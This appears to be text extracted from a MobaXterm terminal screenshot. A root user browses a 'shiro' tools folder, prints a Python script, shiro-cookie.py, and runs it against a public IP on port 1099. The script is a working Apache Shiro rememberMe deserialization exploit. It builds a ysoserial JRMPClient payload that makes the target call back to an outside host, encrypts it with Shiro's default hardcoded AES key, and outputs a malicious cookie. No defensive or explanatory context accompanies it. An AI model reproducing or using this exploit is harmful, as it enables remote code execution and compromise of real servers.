 139.9.198.30 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 139.9.198.30 (root) 3. /home/mobaxterm 4. 172.26.2.14 (root) 5. /home/mobaxterm 6. 120.27.61.239 (root) 7. 139.9.198.30 (root)
/root/
Size (KB) Last modified Own
2020-07-29 ... root
2020-06-02 ... root
2020-09-09 ... root
2020-04-22 ... root
2019-08-12 ... root
2020-07-22 ... root
2019-03-12 ... root
2019-08-08 ... root
2020-06-02 ... root
2020-03-09 ... root
2020-09-14 ... root
2020-08-24 ... root
2020-07-24 ... root
2020-08-03 ... root
2020-03-24 ... root
2020-08-04 ... root
2020-03-10 ... root
2020-08-26 ... root
2020-09-03 ... root
2019-09-25 ... root
2020-05-06 ... root
2020-07-29 ... root
2020-07-29 ... root
2020-08-05 ... root
2020-08-10 ... root
2020-04-08 ... root
2020-09-09 ... root
2020-07-13 ... root
2020-09-09 ... root
2020-09-14 ... root
2020-09-09 ... root
2020-09-14 ... root
2020-06-17 ... root
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
root@Betsy:~# cd tools/
root@Betsy:~/tools# cd shiro/
root@Betsy:~/tools/shiro# ls
moule shiro-cookie.py
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro# cat shiro-cookie.py
import sys
import uuid
import base64
import subprocess
from Crypto.Cipher import AES
def encode_rememberme(command):
popen = subprocess.Popen(['java', '-jar', './moule/ysoserial.jar', 'JRMPClient', command], stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = base64.b64decode("kPH+bIxk5D2deZiIxcaaaA==")
iv = uuid.uuid4().bytes
encryptor = AES.new(key, AES.MODE_CBC, iv)
file_body = pad(popen.stdout.read())
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_ciphertext
if __name__ == '__main__':
payload = encode_rememberme(sys.argv[1])
print "rememberMe={0}".format(payload.decode())root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro# python shiro-cookie.py 139.9.198.30:1099
root@Betsy:~/tools/shiro#